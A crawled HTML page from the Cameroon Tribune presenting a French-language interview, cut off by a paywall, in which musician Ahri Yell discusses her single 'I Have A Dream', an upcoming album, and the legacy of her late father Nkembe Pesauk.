

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/article.html/55455/en.html/interview-etre-la-hauteur-de-loeuvre
body_size: 17363
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>Interview :  « etre à la hauteur de l’œuvre de Nkembe Pesauk »</title>
		 		<meta name="description" content="Ahri Yell, artiste musicienne" />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://www.cameroon-tribune.cm" />
			 <meta property="og:title" content="Interview :  « etre à la hauteur de l’œuvre de Nkembe Pesauk »" />
		 	<meta property="og:description" content="Ahri Yell, artiste musicienne" />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="Interview :  « etre à la hauteur de l’œuvre de Nkembe Pesauk »">
		  
  <meta name="twitter:description" content="Ahri Yell, artiste musicienne">
  <meta name="twitter:image" content="https://www.cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_cb49gca.jpg" class="img-responsive" alt="publicité">
    </a>
        <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































    
	  <style>
	  .grid-item .grid-item-img {
    min-height: auto;
}
.form-group .error{color:red;display:block}
	.row .error{color:red;display:block}
	.row .attribute-class{height:110px}
	.form-control.error{
    border-color: #f2676b !important;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.66) !important;
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(242, 103, 107, 0.68) !important;
}
.post-footer .social{
display:inline-block
}
#share-buttons{
display:inline-block
}
#share-buttons img {
width: 35px;
padding: 5px;
border: 0;
box-shadow: 0;
display: inline;
}
.post_details_block h1 {
    color: #036;
    font-family: "The Serif Office",Georgia,serif;
	font-size: 30px;
}
.page-title .title-cat {
    color: #000;
    font-size: 26px;
    font-weight: 400;
    line-height: 25px;
    padding: 0;
    margin: 6px 0;
}
.page-title .title-cat strong {
    font-family: "The Serif Office",Georgia,serif;
    font-size: 44px;
    line-height: 55px;
    color: #40a9ff;
}
	  </style>
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <span class="title-cat"><strong>Culture</strong></span>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2">Détail de l'article</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <div class="post_details_inner">
                                <div class="post_details_block details_block2">
	<div class="post-header">
		
		<h1>Interview :  « etre à la hauteur de l’œuvre de Nkembe Pesauk »</h1>
		<ul class="authar-info">
			<li><a href="#" class="link">Par Monica NKODO</a></li>
			<li> 28 Feb 2023 14:52</li>
			<li><a href="#" class="link">0 Likes</a></li>
			<li><a href="#" class="link"></a></li>
		</ul>
	</div> 
			<figure class="social-icon">
		<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_4df88ce.jpg" alt="Ahri Yell : « Rrum-Tah a été le fer de lance d’une jeunesse qui travaille pour atteindre ses objectifs. »" title="Ahri Yell : « Rrum-Tah a été le fer de lance d’une jeunesse qui travaille pour atteindre ses objectifs. »" class="img-responsive">	
		<div>
			<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/55455/fr.html/interview-etre-la-hauteur-de-loeuvre" target="_blank"><i class="fa fa-facebook"></i></a>
			<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/55455/fr.html/interview-etre-la-hauteur-de-loeuvre&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank"><i class="fa fa-twitter"></i></a>
			<a href="https://plus.google.com/share?url=<? echo urlencode("https://www.cameroon-tribune.cm/fr.html/ct-article"); ?>" target="_blank"><i class="fa fa-google-plus"></i></a>
		</div>
		</figure>
		
		<div class="row" style="display:none">
		<div class="col-sm-6">
			
		</div>
		<div class="col-sm-6">
			
		</div>
	</div>
			<p style="font-weight:bold">Ahri Yell, artiste musicienne</p>
		

				<div class="testID" style="text-align:justify"><p><strong>Vous proposez un nouveau titre &laquo; I Have A Dream &raquo; aux m&eacute;lomanes camerounais. Quelle est l&rsquo;histoire derri&egrave;re cette nouvelle chanson ?</strong><br />
Depuis les ann&eacute;es 90, l&rsquo;&eacute;poque Rrum-Tah, Soyoko a toujours travaill&eacute; dans le sens de l&rsquo;unit&eacute;, de l&rsquo;Afrique. C&rsquo;&eacute;tait la vision de la maison. Tous les artistes pass&eacute;s par ce label, que ce soit Rachel Mimbo, Yolande Ambiana, Rrum-Tah, ou m&ecirc;me les chansons de Nkembe Pesauk, c&rsquo;&eacute;tait toujours dans le sens de rassembler tous les Camerounais et toute l&rsquo;Afrique. Durant toutes ces ann&eacute;es d&rsquo;absence, nous avons toujours gard&eacute; cette vision en t&ecirc;te. Pour mon come-back, je me suis dit que le mieux &eacute;tait de respecter ce code d&rsquo;unit&eacute;. C&rsquo;est ainsi qu&rsquo;&agrave; partir de 2017, mon p&egrave;re et moi avons commenc&eacute; &agrave; travailler sur mes chansons, bien que j&rsquo;en aie plusieurs qui n&rsquo;avaient aucun rapport avec cette notion d&rsquo;unit&eacute;. En 2020, il m&rsquo;appelle et me dit qu&rsquo;il a une surprise pour moi. Il me fait &eacute;couter cette chanson qu&rsquo;il a retrouv&eacute;e dans une de ces anciennes bandes compos&eacute;es dans les ann&eacute;es 80.</p>

<p>La chanson n&rsquo;avait rien &agrave; voir avec les paroles et l&rsquo;orchestration actuelle. Je lui dis qu&rsquo;on tient l&rsquo;hymne de la Coupe d&rsquo;Afrique des Nations. Je me chargeais des paroles, tandis que mon p&egrave;re retravaillait la m&eacute;lodie. Il &eacute;tait question de dire bienvenue &agrave; toute l&rsquo;Afrique, et c&rsquo;est pourquoi nous avons int&eacute;gr&eacute; des paroles en langues de diff&eacute;rents pays africains. On s&rsquo;est entendu pour qu&rsquo;il enregistre la chanson avec toutes les voix. Par la suite, sa sant&eacute; se d&eacute;grade, et je dois poursuivre. Je voulais quelque chose de repr&eacute;sentatif de Soyoko avec un peu de ma personnalit&eacute; et de ma vision propre de la musique. Entre-temps je rencontre le beat-maker Roslin Ikit. Je lui fais part du projet, je lui explique l&rsquo;orientation d&eacute;finitive que je veux donner &agrave; la chanson.<br />
<strong>Ce single est sans doute le signe d&rsquo;un projet musical plus &eacute;norme &agrave; l&rsquo;avenir, comme un album. Pouvez-vous nous en dire un peu plus ?</strong><br />
Effectivement, &laquo; I Have A Dream &raquo; fait partie d&rsquo;un projet d&rsquo;album intitul&eacute; &ldquo;The New Africa&rdquo;, dont la sortie est pr&eacute;vue courant 2023. Il est compos&eacute; de quatre chansons : &laquo; I Have A Dream &raquo;, &laquo; Malingue &raquo; qui signifie &laquo; Retour aux sources &raquo;. Dans cette chanson je parle des probl&egrave;mes auxquels nous les Africains sommes confront&eacute;s, notamment le ph&eacute;nom&egrave;ne de l&rsquo;immigration qui illustre la souffrance de ces personnes oblig&eacute;es de se d&eacute;placer pour aller ailleurs trouver de meilleurs lendemains. Puis nous avons &laquo; The Fake Dance &raquo;, qui parle de cette hypocrisie ambiante qui fait en sorte qu&rsquo;on a donn&eacute; l&rsquo;illusion &agrave; l&rsquo;Africain qu&rsquo;il ne peut exister que par la perception des autres. Enfin il y a la quatri&egrave;me chanson &laquo; Moyindo &raquo;, un hymne pour c&eacute;l&eacute;brer l&rsquo;homme africain. Pourquoi cet album ? J&rsquo;ai senti qu&rsquo;il tombait au bon moment. L&rsquo;artiste lit au travers de l&rsquo;histoire et il &eacute;tait important pour moi de marquer cette &eacute;poque que nous vivons actuellement, et pour que cet album serve aux g&eacute;n&eacute;rations futures.<br />
<strong>Cela fait plusieurs ann&eacute;es que musicalement, votre public n&rsquo;avait pas vraiment entendu parler de vos projets artistiques. Que devient Ahri Yell sur le plan musical ?</strong><br />
En effet, cela fait longtemps. La derni&egrave;re fois que le public camerounais a entendu parler de Rrum-Tah dans son ensemble, c&rsquo;&eacute;tait en 1994 avec l&rsquo;album &laquo; Wakoka &raquo;. Par la suite, il a fallu prendre des d&eacute;cisions importantes vue notre &eacute;volution. A l&rsquo;&eacute;poque, notre p&egrave;re s&rsquo;engage dans les nouvelles &eacute;glises, pour lui c&rsquo;&eacute;tait la reconversion totale. C&rsquo;&eacute;tait lui le porteur du projet &laquo; Rrum-Tah &raquo;, mais tout a &eacute;t&eacute; fait pour l&rsquo;orienter vers une autre voie, au d&eacute;triment de toute son &oelig;uvre, au d&eacute;triment de ces artistes dont il avait la responsabilit&eacute;. C&rsquo;est ainsi que les choses ont pris une autre tournure et du coup il faut choisir. Moi apr&egrave;s mes &eacute;tudes en Art du spectacle &agrave; l&rsquo;Universit&eacute; de Yaound&eacute; I, je vais sur Douala o&ugrave; je travaille pour MTN. Ensuite je vais en France o&ugrave; je travaille dans une &eacute;cole de musique o&ugrave; j&rsquo;apprends le chant et les techniques vocales notamment dans le lyrique. Dipl&ocirc;m&eacute;e de cette &eacute;cole, je m&rsquo;installe comme animateur culturel ind&eacute;pendant.</p>

<p>Je me mets &agrave; travailler avec des associations, des mairies pour mettre en place leurs projets musicaux et culturels. Puis, parall&egrave;lement, je donne des concerts priv&eacute;s, je chante dans des mariages, des &eacute;glises, en tant qu&rsquo;artiste. D&egrave;s 2017, je ressens de plus en plus le besoin de faire quelque chose de plus personnel, de revenir sur la sc&egrave;ne avec quelque chose de moi. Je recommence &agrave; travailler avec mon p&egrave;re, car je voulais qu&rsquo;il participe &agrave; ce que je fais, car j&rsquo;&eacute;tais bien consciente que c&rsquo;&eacute;tait autour de moi et de ma s&oelig;ur Laya qu&rsquo;il a plac&eacute; la grande partie de ses projets musicaux par le pass&eacute;. &Ccedil;a a &eacute;t&eacute; l&rsquo;occasion pour moi de lui faire comprendre qu&rsquo;il &eacute;tait important qu&rsquo;il revienne dans la musique tel que les Camerounais l&rsquo;ont connu. Il est finalement emball&eacute; par le projet, mais malheureusement il d&eacute;c&egrave;de ce fameux jour de juin 2022, et il ne verra pas l&rsquo;aboutissement de ce projet.<br />
<strong>Votre retour s&rsquo;effectue peu de temps apr&egrave;s le d&eacute;c&egrave;s de Nkembe Pesauk, le fondateur du groupe mythique &laquo; Rrum-Tah &raquo; et avant tout votre p&egrave;re. Que pouvez-vous nous dire de l&rsquo;h&eacute;ritage musical et humain qu&rsquo;il vous a l&eacute;gu&eacute; ?</strong><br />
Mon p&egrave;re avant son d&eacute;c&egrave;s, m&rsquo;a confi&eacute; la responsabilit&eacute; de poursuivre son &oelig;uvre. Il n&rsquo;est plus n&eacute;cessaire de d&eacute;montrer l&rsquo;importance que mon p&egrave;re avait pour le Cameroun, mais aussi ce que Rrum-Tah repr&eacute;sente pour le Cameroun. Il a toujours travaill&eacute; dans ce sens. D&egrave;s l&rsquo;&acirc;ge de 13 ans, il m&rsquo;a mis face &agrave; mes responsabilit&eacute;s, en me rappelant cette lourde t&acirc;che, celle de poursuivre son &oelig;uvre, de p&eacute;renniser son nom. Nous avons eu une chance extr&ecirc;me au Cameroun d&rsquo;avoir Nkembe Pesauk, et comme je le dis toujours, mon p&egrave;re fait partie de cette cat&eacute;gorie de personnes qui arrive sur la terre tous les 200 ans, comme une entit&eacute; venant d&rsquo;un ailleurs, qui nous laisse un h&eacute;ritage et poursuit sa route.</p>

<p>Vous comprenez cette lourde responsabilit&eacute; qui me p&egrave;se. Mon d&eacute;fi est de pouvoir &ecirc;tre &agrave; la hauteur, qu&rsquo;il soit toujours honor&eacute; &agrave; partir de ses &oelig;uvres. C&rsquo;est pourquoi la chanson qui signe mon retour a un lien direct avec lui et avec ses &oelig;uvres. Voil&agrave; pourquoi sur la pochette de l&rsquo;album, il est marqu&eacute; &laquo; Tribute to Nkembe Pesauk and The Rrum-Tah &raquo;. Il &eacute;tait important pour moi de renouer avec le public camerounais au travers de quelque chose qui lui rappelle cette &eacute;poque-l&agrave;. &laquo; I Have A Dream &raquo; &eacute;tait le meilleur choix pour t&eacute;moigner de ce lien. Mon p&egrave;re a laiss&eacute; des milliers d&rsquo;&oelig;uvres. Tous les jours je r&eacute;fl&eacute;chis &agrave; comment les ...</div>
<div class="article__blur"> 
</div>
<div class="article__footer"> 
	<div class="w-premium">
		<div class="w-premium__subscribed">
			<h3 class="w-premium__subscribed-title">
			Cet article complet est réservé aux abonnés				
			</h3>
			<p class="w-premium__subscribed-paragraph">
					
				Déjà abonné ?			<a class="link " href="/abonnement.html/55455/fr.html/abonnement">
				<span>Identifiez-vous &gt;</span>
			</a>			
			</p>
		</div>
	<div class="w-premium__header">
		<h2 class="w-premium__title">
		Accédez en illimité à Cameroon Tribune Digital à partir de 26250 FCFA		</h2>
		<a class="btn btn-danger w-100 " href="/subscription.html/fr.html/abonnement">
		Je M&#039;abonne		</a>
	</div>
	
	<div class="w-premium__features">
		<h4 class="w-premium__features-hook">
		1 minute suffit pour vous abonner à Cameroon Tribune Digital !		</h4>
		<div class="w-premium__features-row row">
			<div class="w-premium__features-cell w-premium__features-cell--cover col-12 col-md-5">
				
				<div class="w-premium__features-plus">
				<img class="w-premium__features-kiosk img-fluid" src="/assets/images/aboimg-removebg-preview.png" alt="Kiosk">
				<a class="link" href="/bibliotheque.html/fr.html/archives-ct">
				<span>En savoir plus</span>
				</a>					
				</div>
			</div>
			<div class="w-premium__features-cell w-premium__features-cell--list col-12 col-md-7">
				<ul class="w-premium__features-list">
						<li class="w-premium__features-item">
							Votre numéro spécial cameroon-tribune en version numérique							
						</li>
						<li class="w-premium__features-item">
							Des encarts						</li>
						<li class="w-premium__features-item">
							Des appels d'offres exclusives						</li>
						<li class="w-premium__features-item">
							D&#039;avant-première (accès 24h avant la publication)						</li>
						<li class="w-premium__features-item">
							Des éditions consultables sur tous supports (smartphone, tablettes, PC)						</li>
				</ul>
			</div>
			</div>
		</div>
	</div>
</div>
	</div>
                                <!-- Post footer -->
                               <!-- Post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                       
                                        <div class="col-sm-8 col-md-8 thm-padding">
                                            <div class="social">
                                                <ul>
                                                   													<li>
														<a href="#" class="btn btn-xs btn-success" style="color:#fff" data-toggle="modal" data-target="#id-signup">J'aime <i class="fa fa-heart"></i></a>
													</li>
													                                                </ul>
                                            </div>
											<!-- I got these buttons from simplesharebuttons.com -->
											<div id="share-buttons">
												<span class="title">Partager sur :</span>
												<!-- Facebook -->
												<a href="https://www.facebook.com/sharer.php?u=https://www.cameroon-tribune.cm/article.html/55455/fr.html/CT-article" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/facebook.png" alt="Facebook" />
												</a>
												
												<!-- Google+ -->
												<a href="https://plus.google.com/share?url=<? echo urlencode("/fr.html/ct-article"); ?>" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/google.png" alt="Google" />
												</a>
												
												<!-- Twitter -->
												<a href="https://twitter.com/share?url=https://www.cameroon-tribune.cm/article.html/55455/fr.html/CT-article&amp;text=cameroontribune%20Share%20Buttons&amp;hashtags=cameroon-tribune" target="_blank">
													<img src="https://simplesharebuttons.com/images/somacro/twitter.png" alt="Twitter" />
												</a>
											</div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>Reactions </strong></h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
                                                                                                        
                                                </div>
                                            </div>
                                        </div>
                                       
                                    </div>
                                </div>
                                
                            </div>
                            <!-- END OF /. RELATED ARTICLES -->
                            <!-- START COMMENT -->
                            <div class="comments-container">
                                <h3>Commentaires</h3>
                                <ul class="comments-list">
									
                                            <div class="row">
                                                <div class="col s12">
                                                    <div class="card blue-grey darken-1">
                                                        <div class="card-content white-text">
                                                            <span class="card-title">List is empty.</span>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>

                                                                            
                                </ul>
                            </div>
                            <!-- END OF /. COMMENT -->
                            <!-- START COMMENTS FORMS -->
							
                            <form style="display:block" id="commentform" class="comment-form" action="" method="post" enctype="multipart/form-data">
                                <h3><strong>Laissez</strong> un Commentaire</h3>
								<input type="hidden" class="form-control" id="itemId" name="itemId" placeholder="Full name*" value="55455">
                                <div class="row">
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Nom(s) complet*</label>
                                            <input type="text" class="form-control" id="name" name="name" placeholder="Nom(s) complet*">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <label for="email">Email*</label>
                                        <div class="form-group">
                                            <input type="text" class="form-control" id="email" name="email" placeholder="Email">
                                        </div>
                                    </div>
                                    <div class="col-sm-6">
                                        <div class="form-group">
                                            <label for="name">Téléphone</label>
                                            <input type="text" class="form-control" id="phone" name="phone" placeholder="Téléphone">
                                        </div>
                                    </div>
                                   
                                </div>
                                <div class="form-group">
                                    <label for="email">message</label>
                                    <textarea class="form-control" id="message" name="comment" placeholder="Commentaires*" rows="5"></textarea>
                                </div>
                                <button type="submit"  class="btn btn-news"> Envoyer</button>
                            </form>
							<div id="success"></div>
							
                            <!-- END OF /. COMMENTS FORMS -->
							<!-- START RELATED ARTICLES -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head">
                                    <h2 class="title"><strong>De la meme catégorie</strong> </h2>
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="news-grid-2">
                                                <div class="row row-margin">
													<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75256/fr.html/festival-yarha-lappui-special-du-chef-de-lEtat">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_dd959cd.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75256/fr.html/festival-yarha-lappui-special-du-chef-de-lEtat" class="title">Festival Yarha: L’appui spécial du chef de l’État</a></h5>
		<ul class="authar-info">
			<li> 30 Jan 2026 10:06</li>
			<li class="hidden-sm"><a href="/article.html/75256/fr.html/festival-yarha-lappui-special-du-chef-de-lEtat" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
<div class="col-xs-6 col-sm-4 col-md-4">
	<div class="grid-item">
			<div class="grid-item-img item-img" style="display:inline-block">
			<a href="/article.html/75234/fr.html/dedicace-linnocence-face-au-crime">
				<img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_64d1c51.jpg" alt="Post Author Avatar" class="img-responsive">
			</a>
		</div>
				<h5><a href="/article.html/75234/fr.html/dedicace-linnocence-face-au-crime" class="title">Dédicace: L’innocence face au crime</a></h5>
		<ul class="authar-info">
			<li> 29 Jan 2026 12:14</li>
			<li class="hidden-sm"><a href="/article.html/75234/fr.html/dedicace-linnocence-face-au-crime" class="link">0 likes</a></li>
		</ul>
	</div>
</div>
